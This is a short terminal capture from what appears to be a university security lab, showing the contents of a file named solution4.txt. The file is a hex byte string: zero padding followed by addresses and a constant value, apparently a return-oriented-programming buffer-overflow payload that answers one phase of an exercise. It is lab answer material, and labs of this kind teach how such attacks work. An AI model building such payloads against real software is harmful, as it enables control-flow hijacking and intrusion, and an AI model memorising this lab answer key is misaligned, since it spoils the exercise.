 201701524@sslab:~/target81$ cat solution4.txt
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
25 1b 40 00 00 00 00 00
d7 8a a2 6e 00 00 00 00
1b 1b 40 00 00 00 00 00
5e 19 40 00 00 00 00 00